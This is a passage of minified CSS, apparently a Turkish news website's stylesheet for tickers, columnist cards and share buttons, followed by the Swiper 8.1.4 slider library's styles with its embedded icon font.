30px);height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:15px 15px 15px 15px;border-bottom:1px solid var(--griBG)}.islemGorenler .ekbil ul li:last-child{border-bottom:0}.islemGorenler .ekbil ul li strong{width:calc(33.333% - 10px);height:auto;overflow:hidden;display:block;font-size:14px;font-weight:700;float:left;text-align:left;margin-right:10px}.islemGorenler .ekbil li strong:nth-of-type(2n),.islemGorenler .ekbil li strong:nth-of-type(3n){font-weight:500;text-align:right}.islemGorenler .ekbil ul li strong i{margin-left:4px}.islemGorenler .ekbil ul li strong i.fa.fa-caret-up{color:#21924a}.islemGorenler .ekbil ul li strong i.fa.fa-caret-down{color:#d50000}.sagDoviz{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin:0 0 20px 0;padding:0 0 0 0}.sagDoviz h3{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#1bb9aa)}.sagDoviz h3 span{font-weight:700}.sagDoviz ul{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 0 0}.sagDoviz ul li{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 15px 0;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagDoviz ul li:last-child{padding:0 0 0 0;margin:0 0 0 0;border-bottom:0}.sagDoviz ul li div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:10px}.sagDoviz ul li div:nth-of-type(1n) img{width:18px;height:18px;display:block;float:left;margin-right:10px;border-radius:100%}.sagDoviz ul li div:nth-of-type(1n) strong{width:calc(100% - 28px);height:18px;line-height:20px;overflow:hidden;display:block;font-size:15px;font-weight:700}.sagDoviz ul li div:nth-of-type(2n){margin-bottom:3px}.sagDoviz ul li div:nth-of-type(3n){margin-bottom:0}.sagDoviz ul li div:nth-of-type(2n) span{width:calc(50% - 36px);height:auto;overflow:hidden;display:block;float:left;margin-right:6px;font-size:12px;font-weight:500;color:var(--siyah);opacity:.5}.sagDoviz ul li div:nth-of-type(2n) span:last-child{width:calc(60px - 0px);margin-right:0;text-align:right}.sagDoviz ul li div:nth-of-type(3n) strong{width:calc(50% - 36px);height:auto;overflow:hidden;display:block;float:left;margin-right:6px;font-size:13px;font-weight:700;color:var(--siyah)}.sagDoviz ul li div:nth-of-type(3n) strong:last-child{width:calc(60px - 0px);margin-right:0;text-align:right}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-up{width:15px;height:auto;overflow:hidden;position:absolute;right:0;bottom:0;animation:upsag 1.8s linear infinite;color:#36dd5d;text-align:center}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-up:nth-of-type(2n){animation:up2sag 1.5s linear infinite}@keyframes upsag{0%{bottom:-3px;color:#0ba22e}50%{bottom:-3px}100%{bottom:-3px}}@keyframes up2sag{0%{bottom:0;color:#0ba22e}50%{bottom:3px}100%{bottom:0}}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-down{width:15px;height:auto;overflow:hidden;position:absolute;right:0;bottom:0;animation:downsag 1.8s linear infinite;color:#d50000;text-align:center}.sagDoviz ul li div:nth-of-type(1n) i.fas.fa-caret-down:nth-of-type(2n){animation:down2sag 1.5s linear infinite}@keyframes downsag{0%{top:-3px;color:#d73516}50%{top:-3px}100%{top:-3px}}@keyframes down2sag{0%{top:0;color:#d73516}50%{top:3px}100%{top:0}}.sagDovizcevir{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin:0 0 20px 0;padding:0 0 0 0}.sagDovizcevir h3{width:calc(100% - 15px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 15px;color:var(--beyaz);font-size:18px;font-weight:300;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#874710,#cd9d30)}.sagDovizcevir h3 span{font-weight:700}.sagDovizcevir ul{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 0 0}.sagDovizcevir ul li{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 15px 0;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagDovizcevir ul li:nth-of-type(1n),.sagDovizcevir ul li:nth-of-type(2n){width:calc(50% - 0px);float:left}.sagDovizcevir ul li:nth-of-type(1n) input{width:calc(100% - 21px);height:36px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px}.sagDovizcevir ul li:nth-of-type(1n) select{width:calc(100% - 0px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px}.sagDovizcevir ul li:nth-of-type(3n) select{width:calc(100% - 4px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 5px 0 10px;margin:0 4px 0 0}.sagDovizcevir ul li input#ters_cevir{width:calc(100% - 0px);height:38px;overflow:hidden;display:block;position:relative;border:1px solid #874710;outline:none;padding:0 0 0 0;margin:0 0 0 0;color:#fff;font-size:14px;font-weight:500;cursor:pointer;letter-spacing:1px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#874710,#cd9d30)}.sagDovizcevir ul li.alisatis{width:calc(100% - 0px)}.sagDovizcevir ul li div{width:calc(50% - 0px);height:20px;overflow:hidden;display:block;float:left}.sagDovizcevir ul li span{width:calc(100% - 50px);height:20px;line-height:20px;overflow:hidden;display:block;float:left;text-align:right;padding-right:5px}.sagDovizcevir ul li input[type="radio"]{width:16px;height:16px;overflow:hidden;display:block;position:relative;border:1px solid #dedede;outline:none;padding:0 0 0 0;cursor:pointer}.sagDovizcevir ul li div:nth-of-type(2n) span{width:calc(100% - 110px);text-align:left;padding-left:20px}.sagDovizcevir ul input#para2{width:calc(100% - 16px);height:36px;overflow:hidden;display:block;position:relative;border:0px!important;outline:none;padding:0 5px 0 10px;text-align:center;font-size:22px;font-weight:700;letter-spacing:1px;background:#fff0}.swiper.takimLogo{width:calc(100% - 120px);margin:0 60px 0 60px}.takimLogo .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0}.takimLogo .swiper-slide figure{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 5px 15px 5px;background:#fff;text-align:center;border:1px solid #d5d5d5}.takimLogo .swiper-slide figure img{width:50px;height:50px}.takimLogo .swiper-slide strong{width:calc(100% - 12px);height:auto;overflow:hidden;display:block;position:relative;padding:5px 5px 5px 5px;background:#fff;text-align:center;border:1px solid #d5d5d5;color:var(--siyah);margin-top:5px;transition:all 900ms ease}.takimLogo .swiper-slide:hover strong{background:#0ba22e;border:1px solid #0ba22e;color:var(--beyaz)}.logoIleri,.logoGeri{width:45px;height:80px;line-height:80px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 41px);text-align:center;cursor:pointer;transition:all 900ms ease;border:1px solid #d5d5d5}.logoIleri i,.logoGeri i{color:var(--siyah);font-size:24px}.logoIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.logoGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.logoGeri{left:20px;background:#fff}.logoIleri{right:20px;background:#fff}.logoGeri:hover{width:55px;background:#0ba22e;border:1px solid #0ba22e}.logoIleri:hover{width:55px;background:#0ba22e;border:1px solid #0ba22e}.logoIleri:hover i,.logoGeri:hover i{color:#fff}#sayfaBurc.anaBurclar{width:calc(100% - 30px);padding:6px 15px 36px 15px}#sayfaBurc.anaBurclar .anaBurc{width:calc(33.333% - 0px);margin-top:30px}.caticerik{height:176px;overflow:hidden}.devamyazi{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;line-height:42px;padding:0 40px;color:var(--beyaz);background:var(--siyahBG);border:1px solid #fff}.devamyazi:after,.devamyazi:before{width:auto;height:auto;overflow:hidden;display:inline-block;position:absolute;content:"";top:14px;font-family:"Font Awesome 6 Free";font-weight:900;content:"\f103";-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.devamyazi:after{right:15px}.devamyazi:before{left:15px}.devamyazi.aktif:after,.devamyazi.aktif:before{content:"\f102"}.devaminioku{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;text-align:center;font-size:14px;font-weight:500;color:var(--beyaz);cursor:pointer;margin-bottom:10px}.devaminioku i{margin-left:5px;margin-right:5px}.anaYazarlar .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;background:#fff;background-repeat:no-repeat;background-size:cover}.anaYazarlar .swiper-slide div{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px;margin:0 0 0 0;text-align:center}.anaYazarlar .swiper-slide figure{width:130px;height:130px;overflow:hidden;display:block;position:relative;float:none;padding:0 0;margin:0 auto 10px auto}.anaYazarlar .swiper-slide figure img{width:110px;height:110px;overflow:hidden;display:inline-block;border-top:5px solid #7e7e7e;border-bottom:5px solid #7e7e7e;border-left:5px solid #fff0;border-right:5px solid #fff0;border-radius:100%;padding:5px 5px}.anaYazarlar .swiper-slide a{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah)}.anaYazarlar .swiper-slide figcaption{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:var(--siyah);margin-top:2px;text-align:left}.anaYazarlar .swiper-slide time{width:calc(100% - 0px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;text-align:left;border-top:1px solid #dedede;padding-top:7px}.anaYazarlar .swiper-slide a:hover figcaption,.anaYazarlar .swiper-slide a:hover{color:var(--kirmizi)}.yazarlarSayfa{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px}.yazarlarSayfa .yazar{width:calc(25% - 45px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;background-repeat:no-repeat;background-size:cover;margin-right:20px;margin-bottom:20px;float:left;padding:15px 15px}.yazarlarSayfa .yazar:nth-of-type(4n){margin-right:0}.yazarlarSayfa .yazar .sosyal{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin:5px 0 8px 0}.yazarlarSayfa .yazar .sosyal a{width:auto;height:auto;display:inline-table;margin:0 5px}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-twitter{color:#3a5b98}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-facebook-f{color:#26ccff}.yazarlarSayfa .yazar .sosyal a:hover i.fa-brands.fa-instagram{color:#a238a9}.yazarlarSayfa .yazar .sosyal a:hover i.fa-regular.fa-envelope{color:#ef911c}.yazarlarSayfa .yazar figure{width:130px;height:130px;overflow:hidden;display:block;position:relative;float:none;padding:0 0;margin:0 auto 10px auto}.yazarlarSayfa .yazar figure img{width:110px;height:110px;overflow:hidden;display:inline-block;border-top:5px solid #7e7e7e;border-bottom:5px solid #7e7e7e;border-left:5px solid #fff0;border-right:5px solid #fff0;border-radius:100%;padding:5px 5px}.yazarlarSayfa .yazar a{width:calc(100% - 0px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);text-align:center}.yazarlarSayfa .yazar figcaption{width:calc(100% - 0px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:500;color:var(--siyah);margin-top:2px;text-align:left}.yazarlarSayfa .yazar time{width:calc(100% - 0px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;text-align:left;border-top:1px solid #dedede;padding-top:7px}.yazarlarSayfa .yazar a:hover figcaption,.yazarlarSayfa .yazar a:hover{color:var(--kirmizi)}#headerAlternatif{width:100%;height:auto;display:block;position:sticky;top:0;z-index:99999}#headerAlternatif header{width:100%;height:40px;display:block;position:relative;background:var(--kirmiziBG);padding:15px 0}#headerAlternatif header .logo{width:155px;height:40px;overflow:hidden;display:block;float:left;margin-right:5px;margin-left:15px}#headerAlternatif header .menuEk{width:calc(25px - 0px)!important;height:40px;line-height:40px;float:left}#headerAlternatif header .araclar__btn{top:18px;right:0}#headerAlternatif header .araclar__btn>span,#headerAlternatif header .araclar__btn>span::before,#headerAlternatif header .araclar__btn>span::after,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span::after,#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span::before{background-color:var(--beyaz)}#headerAlternatif header .menu{width:calc(100% - 200px);height:40px}#headerAlternatif header .menu ul li{height:40px}#headerAlternatif header .menu ul li a{line-height:40px;color:var(--beyaz)}#headerAlternatif header .menu ul li a:hover{color:var(--beyaz);opacity:.7}#headerAlternatif header .menu ul li ul{top:40px}#headerAlternatif header .menu ul li ul li a{color:var(--siyah)!important}#headerAlternatif header .menu ul li ul li,#headerAlternatif header .menu ul li ul li a{height:34px!important;line-height:34px!important}#headerAlternatif header #araclar__toggle:checked~.araclar__btn{width:50px;height:50px;overflow:hidden;top:0;z-index:99999;position:fixed;left:290px;background:#0d0d0d}#headerAlternatif header #araclar__toggle:checked~.araclar__btn>span{top:23px;left:11px;width:50%}.headerAlternatif .sonDakikaBG{background:var(--beyazBG);box-shadow:0 1px 8px rgb(186 186 186 / 50%)}.headerAlternatif .sonDakikaBG i,.headerAlternatif .sonDakika .swiper-slide a,.headerAlternatif .sonDakika .swiper-slide a span,.headerAlternatif .sonDakika .swiper-slide a time{color:var(--siyah);-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.headerAlternatif .sonDakika .swiper-slide a span{font-weight:500}.headerAlternatif .sonDakika .swiper-slide a:hover span{color:var(--kirmizi)}.headerAlternatif .sonDakikaBG .yan a i{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.headerAlternatif .sonDakikaBG .yan a:hover i{color:var(--kirmizi)}#yukariCik{display:inline-block;background-color:var(--kirmiziBG);width:50px;height:50px;text-align:center;border-radius:5px;position:fixed;bottom:30px;right:30px;opacity:0;visibility:hidden;z-index:1000;border:0;outline:none;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}#yukariCik::after{content:"\f077";font-family:FontAwesome;font-weight:400;font-style:normal;font-size:2em;line-height:50px;color:#fff}#yukariCik:hover{cursor:pointer;background-color:var(--siyahBG)}#yukariCik:active{background-color:var(--siyahBG)}#yukariCik.show{opacity:1;visibility:visible;animation:yukariCik 1s ease 0s 1 normal forwards}@keyframes yukariCik{0%{opacity:0;transform:translateY(250px)}100%{opacity:1;transform:translateY(0)}}@media screen and (min-width:981px) and (max-width:1366px){.social-share .social{top:-67px;padding:10px 10px;left:-1px}.social-share .social a{width:32px;height:32px;line-height:32px;font-size:16px}#headerAlternatif header .logo{margin-top:0}}@media screen and (max-width:980px){#kategoriManset #mansetSol{width:calc(100% - 0px);float:none;margin-right:0}.katmr{width:100%;text-align:center;margin-top:20px}.katmr iframe{display:none}.social-share .btn{width:60px;padding:0 15px}.social-share .btn strong{font-size:14px}.social-share .social{top:-62px;left:-2px}.social-share .social a{width:26px;height:26px;line-height:26px;font-size:14px}.haberDetay article .sosyalMedya{width:calc(100% - 100px)}.anaFinans{width:calc(100% - 0px);padding:10px 0 10px 0}.anaFinans .finic{width:calc(16.666% - 18px);padding-right:10px;margin-right:10px}.anaFinans i{font-size:10px}.anaFinans .finic font:nth-of-type(2n){display:none}@keyframes up{0%{bottom:0;color:#0ba22e}50%{bottom:0}100%{bottom:0}}@keyframes up2{0%{bottom:0;color:#0ba22e}50%{bottom:5px}100%{bottom:0}}@keyframes up3{0%{bottom:0;color:#0ba22e}50%{bottom:10px}100%{bottom:0}}@keyframes down{0%{top:0;color:#d73516}50%{top:0}100%{top:0}}@keyframes down2{0%{top:0;color:#d73516}50%{top:5px}100%{top:0}}@keyframes down3{0%{top:0;color:#d73516}50%{top:10px}100%{top:0}}@keyframes minus{0%{top:0;color:#191919}50%{top:0}100%{top:0}}@keyframes minus2{0%{top:0;color:#191919}50%{top:5px}100%{top:0}}@keyframes minus3{0%{top:0;color:#191919}50%{top:10px}100%{top:0}}}@media screen and (max-width:768px){#yukariCik{display:none}#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:50px}.pagination a,.pagination span{line-height:40px;padding:0 10px;font-size:12px;font-weight:500}.social-share .btn strong{font-size:14px}.social-share .btn{height:38px}.social-share .btn i.fa-share-alt,.social-share .btn i.fas.fa-times{font-size:18px}.haberDetay article .sosyalMedya a{width:auto;height:38px;line-height:38px;font-size:16px}.haberDetay article .sosyalMedya a span{font-size:14px}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down{line-height:42px}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up{line-height:36px}.islemGorenler .ekbil{width:calc(100% - 0px);float:none;padding:0 0 0 0;margin:15px 0 0 0}.islemGorenler .ekbil:nth-of-type(3n){width:calc(100% - 0px);float:none;padding:0 0 0 0;margin:15px 0 30px 0}.takimLogo .swiper-slide figure img{width:40px;height:40px}#sayfaBurc.anaBurclar{display:none}.yazarlarSayfa .yazar{width:calc(50% - 40px)}.yazarlarSayfa .yazar:nth-of-type(2n){margin-right:0}}@media screen and (max-width:640px){#kategoriManset #mansetSol .swiper-pagination-bullet{line-height:50px}.social-share .btn{width:60px;padding:0 15px}.social-share .social{top:-62px;left:-2px}.social-share .social a{width:26px;height:26px;line-height:26px;font-size:14px}.haberDetay article .sosyalMedya{width:calc(100% - 100px)}.yorumAlani form .inputlar{width:calc(100% - 0px);float:none;margin-right:0;margin-bottom:20px}.yorumAlani form .textarea{width:calc(100% - 0px)}.takimLogo .swiper-slide figure img{width:36px;height:36px}.sonDakika .swiper-slide a span{width:calc(100% - 0px)!important;font-size:14px!important}.sonDakika .swiper-slide a time{display:none}.yazarlarSayfa .yazar{width:calc(100% - 30px);margin-right:0}.anaFinans .finic{width:calc(25% - 9px);padding-right:5px;margin-right:5px}.anaFinans .finic strong{width:calc(100% - 15px);margin-left:18px;font-size:12px}.anaFinans .finic font.up,.anaFinans .finic font.down,.anaFinans .finic font.minus{margin-left:18px;font-size:10px}.anaFinans #strl,.anaFinans #frng{display:none}}/**
 * Swiper 8.1.4
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2022 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: April 24, 2022
 */

@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 